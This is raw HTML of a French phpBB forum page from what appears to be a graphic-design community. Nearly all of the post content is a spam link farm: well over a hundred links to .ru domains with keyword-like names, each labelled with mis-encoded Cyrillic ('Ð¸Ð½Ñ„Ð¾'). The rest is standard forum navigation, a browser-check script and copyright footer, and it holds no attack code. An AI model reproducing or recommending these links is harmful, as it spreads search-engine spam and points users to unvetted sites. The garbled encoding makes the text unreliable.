href="http://lammasshoot.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=275&amp;start=0&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=20&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=275&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e"><img src="templates/lpch_lpchdesign/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=20&amp;sid=7aa2b3ca1387a4ed549e584222fbb66e" class="nav">Les logo(type)s // Historiques</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav"></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=7aa2b3ca1387a4ed549e584222fbb66e" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20"selected="selected">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="7aa2b3ca1387a4ed549e584222fbb66e" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

